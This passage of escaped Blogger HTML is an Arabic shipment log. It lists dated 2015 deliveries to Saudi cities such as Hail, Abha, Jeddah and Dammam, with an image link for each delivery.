src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0fqGwPDzf7ZJFKV_E3V8HjujPP1DTlPc8I6WUhXJ7Le7fRKR16GLqU3Z8D2Pr88ti1FMjftKDpdQ1o2n3EM9NWLuUVVJo3YNjyhxteiagpxI07GFT7wneLl2Drmrm07Q9FqyUL5kOBGj\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى القنفذة بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmwrY36TgI_C7XqUsmua0CBWPT3Ms0l8zSyQa7ibkS6tfgh_vZU2BUPL6TLT3yjUz_ulXYxLiWN7tZyrT8IRdVpo4Rl_FvSzNXstQn6Q1KNgWHgwPCtWa0FTYtmpjlOPIlc_gS6YEpSq4G\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmwrY36TgI_C7XqUsmua0CBWPT3Ms0l8zSyQa7ibkS6tfgh_vZU2BUPL6TLT3yjUz_ulXYxLiWN7tZyrT8IRdVpo4Rl_FvSzNXstQn6Q1KNgWHgwPCtWa0FTYtmpjlOPIlc_gS6YEpSq4G\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd26S_unTXfbyy-VX9T94lcxIKP0lX76G9KrDoAX-gHdqZ7Sn1HpBawU08gi4i6zbFeq5zeEiZk_w984TkDMAZqXKRlnUvjPVjJPveiVr-ei1-jHFh9MsaoL8tUXSAoQeJvrMpm61muE0\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd26S_unTXfbyy-VX9T94lcxIKP0lX76G9KrDoAX-gHdqZ7Sn1HpBawU08gi4i6zbFeq5zeEiZk_w984TkDMAZqXKRlnUvjPVjJPveiVr-ei1-jHFh9MsaoL8tUXSAoQeJvrMpm61muE0\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الهفوف بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicajXu2Na6v5ThZ9XI54Ts81On42-D66kf2aFW28jkmqNEEW4W-Y19G9qO1efLxfNjOvWE8vPOE-DAejEJzGHnfW-fP3DGEYj2nBsGlWTvlRRzBU-yLC4x0XxJcp1PTOn7RBS4KZKEKaPT\/s1600\/%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicajXu2Na6v5ThZ9XI54Ts81On42-D66kf2aFW28jkmqNEEW4W-Y19G9qO1efLxfNjOvWE8vPOE-DAejEJzGHnfW-fP3DGEYj2nBsGlWTvlRRzBU-yLC4x0XxJcp1PTOn7RBS4KZKEKaPT\/s1600\/%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمارس 2015\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى طبرجل بتاريخ 27\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAAkS6KT4Dzy9MNpIQb3C4QzNB0qKbh2BNEez5UCOC5CWp43QlNjFk-1GDLxe8gMSyVgM3KbCmszAEUR-O3H56UL_WoIQLnR-mV_eUXhMNRwnIEkTzizNQeziCcjCZIi8tYIrtBCMEqF3\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D8%B7%D8%A8%D8%B1%D8%AC%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAAkS6KT4Dzy9MNpIQb3C4QzNB0qKbh2BNEez5UCOC5CWp43QlNjFk-1GDLxe8gMSyVgM3KbCmszAEUR-O3H56UL_WoIQLnR-mV_eUXhMNRwnIEkTzizNQeziCcjCZIi8tYIrtBCMEqF3\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D8%B7%D8%A8%D8%B1%D8%AC%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى سكاكا الجوف بتاريخ 27\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtx2sGQsuxGyx899nSIonGzftkaNYbuEIWcDFSzc_grifXM4bl9AghpNny-RboK8yTrRmSzQlRnChRh3_heS6EnCQl1wQdUspYW-ZfoIRf2XI1ac2Z5RFMMJzKoKwv4hr7xFYf0IFM6-V\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+%D8%A7%D9%84%D8%AC%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtx2sGQsuxGyx899nSIonGzftkaNYbuEIWcDFSzc_grifXM4bl9AghpNny-RboK8yTrRmSzQlRnChRh3_heS6EnCQl1wQdUspYW-ZfoIRf2XI1ac2Z5RFMMJzKoKwv4hr7xFYf0IFM6-V\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+%D8%A7%D9%84%D8%AC%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى القنفذة بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEbDm3_wG0Y5lOejNuCoNYnF-VrE9JhcPmx_X2Khq9LehuzMWpiExalTGQ9U9QcTVoj-ibj-2FVPr2v143bGnWkFS6k5faYqJZaSQv-NAC2_sBBehOwseLbsaiBWwwf45X_3FAm5bpcLR\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzEbDm3_wG0Y5lOejNuCoNYnF-VrE9JhcPmx_X2Khq9LehuzMWpiExalTGQ9U9QcTVoj-ibj-2FVPr2v143bGnWkFS6k5faYqJZaSQv-NAC2_sBBehOwseLbsaiBWwwf45X_3FAm5bpcLR\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالقنفذة\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9c-YjKzU3ksFCxDSqIpm3U_i9BU_pB3gCnGXHKs8oGkMfb5NQuJaoh65ts-QUH7UxJ7hBBHZF1-mzUYcoeoNEbzpd4a_42lhUjhde7e7EKm1luoxDUbOLGMGRYJ7nnGxE95LMFWUgPYiR\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9c-YjKzU3ksFCxDSqIpm3U_i9BU_pB3gCnGXHKs8oGkMfb5NQuJaoh65ts-QUH7UxJ7hBBHZF1-mzUYcoeoNEbzpd4a_42lhUjhde7e7EKm1luoxDUbOLGMGRYJ7nnGxE95LMFWUgPYiR\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7bMc3UkA07lbUAGScDK5AbhqIa9ZeWmQS2tzJN3NQvp50n4W3Sxy6fU9PLTDTYFPcOi2380VJQhOOzEDF6KER409W1HS-3WPeuSLEDQE2pPc5O6kG2ukIV7qigcdL9UFMsXesNtqkSYj\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7bMc3UkA07lbUAGScDK5AbhqIa9ZeWmQS2tzJN3NQvp50n4W3Sxy6fU9PLTDTYFPcOi2380VJQhOOzEDF6KER409W1HS-3WPeuSLEDQE2pPc5O6kG2ukIV7qigcdL9UFMsXesNtqkSYj\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها بتاريخ 17\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOk2ME8wI18POVGKZMFeh-GKkZo-9kIZ2QcN3II_d5NVwBzbwBU4aukwH9mRNa6pvfB1xMn4MjkafG6IRD_sgTX2MbGSwtV-EsIjiJbyB0nQmHI8UbbSUNc8zwHM0erLv-4DfTojuS4BW\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOk2ME8wI18POVGKZMFeh-GKkZo-9kIZ2QcN3II_d5NVwBzbwBU4aukwH9mRNa6pvfB1xMn4MjkafG6IRD_sgTX2MbGSwtV-EsIjiJbyB0nQmHI8UbbSUNc8zwHM0erLv-4DfTojuS4BW\/s1600\/%D8%A3%D8%A8%D9%87%D8%A7+-+%D9%85%D8%A7%D8%B1%D8%B3+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الهفوف بتاريخ 4\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Aw4UsFBG61n29Ze0Z0RlR0Z42CR2oQCxIlrMK0-3sZDFLTd0DhGHxlxTqRi8pO3mr22LegCsJhll8qzchmPcns6_6akdZhCjzMa5mZRR9V74VS7bmIrcm4IGBDwnG4MXuJPIPSMOmvRq\/s1600\/%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1+-+%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Aw4UsFBG61n29Ze0Z0RlR0Z42CR2oQCxIlrMK0-3sZDFLTd0DhGHxlxTqRi8pO3mr22LegCsJhll8qzchmPcns6_6akdZhCjzMa5mZRR9V74VS7bmIrcm4IGBDwnG4MXuJPIPSMOmvRq\/s1600\/%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1+-+%D8%A7%D9%84%D9%87%D9%81%D9%88%D9%81.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan id=\"goog_276017702\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_276017703\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة بتاريخ 4\/3\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvpRgE2qdAG9BXI8vXHv6RDDbTgw1pAtAR0K5AfVSPHdGmh4Wq-hvt0-G-gNmhiOgTEO_IXBf_uh2SlB85gtETGTW4x1LTXsLRSoA4HoLOyfMsGaOK0foSiea5IyLEw-Tnezk_mjchtGr\/s1600\/%D8%AC%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvpRgE2qdAG9BXI8vXHv6RDDbTgw1pAtAR0K5AfVSPHdGmh4Wq-hvt0-G-gNmhiOgTEO_IXBf_uh2SlB85gtETGTW4x1LTXsLRSoA4HoLOyfMsGaOK0foSiea5IyLEw-Tnezk_mjchtGr\/s1600\/%D8%AC%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفبراير 2015\u003C\/span\u003E \u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى أبها - محافظة المجاردة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58o-u1acht1C9bda8rcooq3cVzMtCWXDaXJIx9SE0801X2xWJ7nPjsqxxdhfEAPP45XvVUwov5tHw0ueXZ4ySye6U2mwZyiKOGO3WvAm8RdCLkq4UIDd2mTQJSTvylFCI_URzLUsdxUPs\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9+-+%D9%81%D8%A8%D8%B1%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg58o-u1acht1C9bda8rcooq3cVzMtCWXDaXJIx9SE0801X2xWJ7nPjsqxxdhfEAPP45XvVUwov5tHw0ueXZ4ySye6U2mwZyiKOGO3WvAm8RdCLkq4UIDd2mTQJSTvylFCI_URzLUsdxUPs\/s1600\/%D8%A7%D8%A8%D9%87%D8%A7+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9+-+%D9%81%D8%A8%D8%B1%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPDL3vfsxeFrqxKRwldxJqFq7FMaz-K0lMeSWgGEjy_ixgC7aAR6Vs5AHvwxAIJCx6wWtBJlc1-uMOBLmSRo2kTodXl6JUG5RRBKwGkkLXU8f1XT8ggv5MuAdfWTtj9oGghrqFhk4qz95S\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPDL3vfsxeFrqxKRwldxJqFq7FMaz-K0lMeSWgGEjy_ixgC7aAR6Vs5AHvwxAIJCx6wWtBJlc1-uMOBLmSRo2kTodXl6JUG5RRBKwGkkLXU8f1XT8ggv5MuAdfWTtj9oGghrqFhk4qz95S\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1mIrwSKMDZQz0nERyUPdfQPGvbMNSxQzq1IZznJByjCmRaN8cTQDiZ9gQ_g13QpYToicAFkGiDalB6eke8rDzLitwGeAKemc74MN6Ddg0-ZSXjFFTP1ICPPMrZK3yr4_bKoict53QgoX\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D9%82%D9%88%D9%8A%D8%B2%D8%A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1mIrwSKMDZQz0nERyUPdfQPGvbMNSxQzq1IZznJByjCmRaN8cTQDiZ9gQ_g13QpYToicAFkGiDalB6eke8rDzLitwGeAKemc74MN6Ddg0-ZSXjFFTP1ICPPMrZK3yr4_bKoict53QgoX\/s1600\/%D8%AC%D8%AF%D8%A9+-+%D9%82%D9%88%D9%8A%D8%B2%D8%A9.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الدمام\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJTtNCnzA4w2360P3xs66ZfHvIcNGvPmn0s4LXXk96D-xrCnyH75wP-V91P6udPyXbpM_T_61mw5qxC_51Ss3XbKR0amSr68YJz9K4Jtisl0XA2kLmSD6isfGrqewNGRE-HavEMlK2gai\/s1600\/%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJTtNCnzA4w2360P3xs66ZfHvIcNGvPmn0s4LXXk96D-xrCnyH75wP-V91P6udPyXbpM_T_61mw5qxC_51Ss3XbKR0amSr68YJz9K4Jtisl0XA2kLmSD6isfGrqewNGRE-HavEMlK2gai\/s1600\/%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85+%D9%8A%D9%86%D8%A7%D9%8A%D8%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: right;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan 